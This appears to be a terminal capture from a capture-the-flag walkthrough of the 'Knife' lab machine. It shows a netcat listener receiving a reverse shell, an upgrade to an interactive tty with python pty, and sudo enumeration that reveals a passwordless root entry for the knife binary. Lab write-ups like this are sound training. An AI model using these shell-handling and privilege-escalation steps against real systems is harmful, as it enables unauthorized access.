 ┌──(kali㉿m3n0sd0n4ld)-[~/Documents/Knife]
└─$ sudo rlwrap nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.242] 33442
/bin/sh: 0: can't access tty; job control turned off
id
uid=1000(james) gid=1000(james) groups=1000(james)
python3 --version
Python 3.8.5
python3 -c "import pty; pty.spawn('/bin/bash')"
export TERM=xterm-256color
export TERM=xterm-256color
export SHELL=bash
export SHELL=bash
sudo -l
sudo -l
Matching Defaults entries for james on knife:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/us

User james may run the following commands on knife:
    (root) NOPASSWD: /usr/bin/knife
james@knife:/$